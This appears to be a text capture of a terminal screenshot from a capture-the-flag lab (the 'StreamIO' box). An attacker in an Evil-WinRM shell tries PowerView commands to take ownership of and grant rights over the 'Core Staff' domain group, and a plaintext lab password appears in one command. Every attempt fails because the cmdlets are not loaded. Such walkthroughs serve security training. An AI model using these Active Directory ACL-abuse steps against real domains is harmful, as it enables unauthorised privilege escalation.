 root@kali: /home/kali/Desktop × root@kali: /home/kali × root@kali: /home/kali ×
*Evil-WinRM* PS C:\programdata>  Add-DomainGroupMember -Credential $cred -Identity "Core Staff" -Members "StreamIO\JDgodd"
The term 'Add-DomainGroupMember' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or i
f a path was included, verify that the path is correct and try again.
At line:1 char:2
+  Add-DomainGroupMember -Credential $cred -Identity "Core Staff" -Memb ...
+  ~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Add-DomainGroupMember:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\programdata> Add-DomainObjectAcl -Credential $cred -TargetIdentity "Core Staff" -PrincipalIdentity "streamio\JDgodd"
The term 'Add-DomainObjectAcl' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if
a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Add-DomainObjectAcl -Credential $cred -TargetIdentity "Core Staff" -P ...
+ ~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Add-DomainObjectAcl:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\programdata> $SecPassword = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force
*Evil-WinRM* PS C:\programdata>  $Cred = New-Object System.Management.Automation.PSCredential('streamio.htb\JDgodd', $SecPassword)
*Evil-WinRM* PS C:\programdata> Set-DomainObjectOwner -Credential $Cred -Identity "CORE STAFF" -OwnerIdentity "JDgodd"
The term 'Set-DomainObjectOwner' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or i
f a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Set-DomainObjectOwner -Credential $Cred -Identity "CORE STAFF" -Owner ...
+ ~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Set-DomainObjectOwner:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\programdata> Add-DomainObjectAcl -TargetIdentity "CORE STAFF" -PrincipalIdentity JDgodd -Rights All -Verbose -Credential $Cred
The term 'Add-DomainObjectAcl' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if
a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Add-DomainObjectAcl -TargetIdentity "CORE STAFF" -PrincipalIdentity J ...
+ ~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Add-DomainObjectAcl:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\programdata> Add-DomainGroupMember -Identity 'CORE STAFF' -Members 'JDgodd' -Credential $cred -Verbose
The term 'Add-DomainGroupMember' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or i
先知社区